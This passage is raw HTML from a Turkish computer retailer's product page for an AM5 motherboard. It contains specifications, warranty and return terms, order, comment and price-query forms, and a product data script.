		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Soket Yapısı</strong> AM5</li><li><strong>Depolama</strong> SATA3</li><li><strong>Depolama</strong> M.2</li><li><strong>USB</strong> USB Type-C</li><li><strong>USB</strong> USB 3.2</li><li><strong>USB</strong> USB 2.0</li><li><strong>HDMI</strong> Var</li><li><strong>Onboard VGA</strong> Yok</li><li><strong>Uyumlu Kasa Tipi</strong> ATX</li><li><strong>Uyumlu Ram Tipi</strong> DDR5 Ram</li><li><strong>Kullanım Alanı</strong> Oyun (Profesyonel)</li><li><strong>İşlemci Tipi</strong> Amd</li><li><strong>Depolama</strong> RAID</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"18982","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf298299b3.51858541_fgqmjehkinplo.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf296f7558.97095560_inemqjfkgholp.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf2b7d4318.05339628_jilohpfmegknq.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf2bd6c873.21659802_ogqniehpjmflk.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf2ce5a7d2.91873172_pmkhnjiqogfle.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf2dc52258.81362282_lqhfjkmniepgo.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202211/6346bf2e34d2c5.48669846_pieknmlhoqfjg.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":15065.7434,"market":14058.17,"wire":15065.7434,"single":15065.7434,"fx":352.58},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
